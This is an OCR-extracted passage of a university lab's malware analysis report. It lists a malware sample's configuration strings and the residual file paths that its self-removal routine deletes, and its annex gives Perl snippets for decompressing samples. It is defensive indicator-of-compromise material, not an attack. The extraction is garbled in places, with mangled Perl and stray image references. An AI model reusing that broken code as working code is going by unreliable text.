



Laboratory of Cryptography and System Security (CrySyS)<br> **D** D Budapest University of Technology and Economics  $\frac{1}{2}$  Budapest University of Technology and Economics TO BE ON THE SAFE SIDE WWW.Crysys.hu

ExposureIndicating.78 ~dfc855.tmp ExposureIndicating.79 SeCEdit ExposureIndicating.80 DefaultEnvironment ExposureIndicating.81 LastUsedIdentifier ExposureIndicating.82 Windows Authentication Client Manager ExposureIndicating.83 Windows NT Enhanced Processing Service ExposureIndicating.84 ~rcf0 ExposureIndicating.85 ~rcj0 ExposureIndicating.86 ~ZLM0D1.ocx ExposureIndicating.87 ~ZLM0D2.ocx ExposureIndicating.88 Delayed Write Failed ExposureIndicating.89 iexplore ExposureIndicating.90 cgi-bin\counter.cgi ExposureIndicating.91 Mon.com ExposureIndicating.92 Mon.exe ExposureIndicating.93 ~ekz167.tmp ExposureIndicating.94 ~zwp129.tmp ExposureIndicating.95 ~dfc634.tmp ExposureIndicating.96 ~dfc551.tmp ExposureIndicating.97 ~dfc412.tmp ExposureIndicating.98 tftp.exe ExposureIndicating.99 csvde.exe ExposureIndicating.100 dstrlog.dat ExposureIndicating.101 dstrlogh.dat ExposureIndicating.102 ~ZFF ExposureIndicating.103 ~ZLM ExposureIndicating.104 ~PCY ExposureIndicating.105 Firefox\profiles ExposureIndicating.106 advnetcfg ExposureIndicating.107 hub001.dat ExposureIndicating.108 hub002.dat ExposureIndicating.109 .MSBTS ExposureIndicating.110  $D:\Lambda$ . ExposureIndicating.111  $E:\ \ .$ ExposureIndicating.112  $F:\ \ .$ ExposureIndicating.113  $G:\ \ .$ ExposureIndicating.114  $H:\Lambda$ . ExposureIndicating.115 watchxb.sys ExposureIndicating.116 ntaps.dat ExposureIndicating.117 netcfgi.ocx ExposureIndicating.118 advpck.dat ExposureIndicating.119 Advanced Network Configuration ExposureIndicating.120 commgr32.dll ExposureIndicating.121 comspol32.dll ExposureIndicating.122 ~rf288.tmp ExposureIndicating.123 msglu32.ocx ExposureIndicating.124 Windows Indexing Service ExposureIndicating.125 Remote Procedure Call Namespace Client ExposureIndicating.126 rpcnc.dat ExposureIndicating.127 sndmix.drv ExposureIndicating.128 fmpidx.bin ExposureIndicating.129 tokencpt ExposureIndicating.130 Windows Client Manager ExposureIndicating.131 secindex



**Laboratory of Cryptography and System Security (CrySyS)**  $\Box$  Budapest University of Technology and Economics TO BE ON THE SAFE SIDE WWW.Crysys.hu and the state of the state of  $60$ 



**Figure 53 – List of the malware's configuration settings – most likely contains the malware's own files** 

Possible other related parts from different sources:





**Laboratory of Cryptography and System Security (CrySyS) Budapest University of Technology and Economics** TO BE ON THE SAFE SIDE WWW.Crysys.hu SUICIDE.RESIDUAL\_FILES.A12 [NoValue]->%COMMONPROGRAMFILES%\Microsoft Shared\MSSecurityMgr\rccache.dat SUICIDE.RESIDUAL\_FILES.A13 [NoValue]->%COMMONPROGRAMFILES%\Microsoft Shared\MSSecurityMgr\dstrlog.dat SUICIDE.RESIDUAL\_FILES.A14 [NoValue]->%COMMONPROGRAMFILES%\Microsoft Shared\MSAudio\dstrlog.dat SUICIDE.RESIDUAL\_FILES.A15 [NoValue]->%COMMONPROGRAMFILES%\Microsoft Shared\MSSecurityMgr\dstrlogh.dat SUICIDE.RESIDUAL\_FILES.A16 [NoValue]->%COMMONPROGRAMFILES%\Microsoft Shared\MSAudio\dstrlogh.dat SUICIDE.RESIDUAL\_FILES.A17 [NoValue]->%SYSTEMROOT%\Temp\~8C5FF6C.tmp SUICIDE.RESIDUAL\_FILES.A18 [NoValue]->%windir%\system32\sstab0.dat SUICIDE.RESIDUAL\_FILES.A12 [NoValue]->%windir%\system32\sstab1.dat SUICIDE.RESIDUAL\_FILES.A20 [NoValue]->%windir%\system32\sstab2.dat SUICIDE.RESIDUAL\_FILES.A21 [NoValue]->%windir%\system32\sstab3.dat SUICIDE.RESIDUAL\_FILES.A22 [NoValue]->%windir%\system32\sstab4.dat SUICIDE.RESIDUAL\_FILES.A23 [NoValue]->%windir%\system32\sstab5.dat SUICIDE.RESIDUAL\_FILES.A24 [NoValue]->%windir%\system32\sstab6.dat SUICIDE.RESIDUAL\_FILES.A25 [NoValue]->%windir%\system32\sstab7.dat SUICIDE.RESIDUAL\_FILES.A26 [NoValue]->%windir%\system32\sstab8.dat SUICIDE.RESIDUAL\_FILES.A27 [NoValue]->%windir%\system32\sstab2.dat SUICIDE.RESIDUAL\_FILES.A28 [NoValue]->%windir%\system32\sstab10.dat SUICIDE.RESIDUAL\_FILES.A22 [NoValue]->%windir%\system32\sstab.dat SUICIDE.RESIDUAL\_FILES.B1 [NoValue]->%temp%\~HLV751.tmp SUICIDE.RESIDUAL\_FILES.B2 [NoValue]->%temp%\~KWI288.tmp SUICIDE.RESIDUAL\_FILES.B3 [NoValue]->%temp%\~KWI282.tmp SUICIDE.RESIDUAL\_FILES.B4 [NoValue]->%temp%\~HLV084.tmp SUICIDE.RESIDUAL\_FILES.B5 [NoValue]->%temp%\~HLV224.tmp SUICIDE.RESIDUAL\_FILES.B6 [NoValue]->%temp%\~HLV227.tmp SUICIDE.RESIDUAL\_FILES.B7 [NoValue]->%temp%\~HLV473.tmp SUICIDE.RESIDUAL\_FILES.B8 [NoValue]->%windir%\system32\nteps32.ocx SUICIDE.RESIDUAL\_FILES.B2 [NoValue]->%windir%\system32\advnetcfg.ocx SUICIDE.RESIDUAL\_FILES.B10 [NoValue]->%windir%\system32\ccalc32.sys SUICIDE.RESIDUAL\_FILES.B11 [NoValue]->%windir%\system32\boot32drv.sys SUICIDE.RESIDUAL\_FILES.B12 [NoValue]->%windir%\system32\rpcnc.dat SUICIDE.RESIDUAL\_FILES.B13 [NoValue]->%windir%\system32\soapr32.ocx SUICIDE.RESIDUAL\_FILES.B14 [NoValue]->%windir%\system32\ntaps.dat SUICIDE.RESIDUAL\_FILES.B15 [NoValue]->%windir%\system32\advpck.dat SUICIDE.RESIDUAL\_FILES.B16 [NoValue]->%temp%\~rf288.tmp SUICIDE.RESIDUAL\_FILES.B17 [NoValue]->%temp%\~dra53.tmp SUICIDE.RESIDUAL\_FILES.B18 [NoValue]->%systemroot%\system32\msglu32.ocx SUICIDE.RESIDUAL\_FILES.C1 [NoValue]->%COMMONPROGRAMFILES%\Microsoft Shared\MSAuthCtrl\authcfg.dat SUICIDE.RESIDUAL\_FILES.C2 [NoValue]->%COMMONPROGRAMFILES%\Microsoft Shared\MSSndMix\mixercfg.dat

**Figure 54 – SUICIDE RESIDUAL FILES – probably also malware related (to691.tmp)** 



Laboratory of Cryptography and System Security (CrySyS) Budapest University of Technology and Economics FO BE ON THE SAFE SIDE WWW.CrySys.hu and the state of the state of  $62$  Possible other related parts from different sources:

```
%windir%\system32\comspol32.dll↑ ? DisableRSO – found in res146 in F 
compression; maybe the same as nteps32 
%windir%\system32\commgr32.dll↑ ? DisableRTA – The same as for 
comspol32.dll
```
**Figure 55 –Winlogon.exe with injected code working with ccalc32.sys – procmon** 



**Laboratory of Cryptography and System Security (CrySyS)**  $\blacksquare$  Budapest University of Technology and Economics TO BE ON THE SAFE SIDE WWW.Crysys.hu 63

#### **ANNEX**

Here we give some hint on implementing functions for which we had problems. The typical example is encryption, where it is very important which parameters and implementation are in use, and what type of header should exist for the successful decompression.

Again, we don't want to show best practice, we want to show at least one successful way to work with the sample.

```
… load sample into $bufall 
use Compress::Zlib; 
sub FlatDecoding { 
my ($str) = @_{i};
my @ret = split('', $str); 
my ($k, $err) = inflateInit( {-Bufsize = > 1};my ($ret,$z,$status) = ('','',0); 
foreach (@ret) { 
(\$z, \$status) = \$k->inflare(\$);
$ret := $z;last if $status == Z_STREAM_END or $status != Z_OK;
} 
return $ret; 
} 
$bufall2=FlatDecoding($bufall); 
..save $bufall2
```
**Figure 56 – F/Inflate/Flate decompression – PERL sample code copied from the net** 

```
… load sample into $bufall 
use Compress::PPMd; 
my $decoder=Compress::PPMd::Decoder->new(); 
  my $bufall2=$decoder->decode(substr($bufall,4)); 
 not be decompressed 
..save $bufall2
```

```
Figure 57– PPMd decompression – PERL sample code copied from the net
```


 Laboratory of Cryptography and System Security (CrySyS) Budapest University of Technology and Economics FO BE ON THE SAFE SIDE WWW.CrySys.hu and the state of the state of  $64$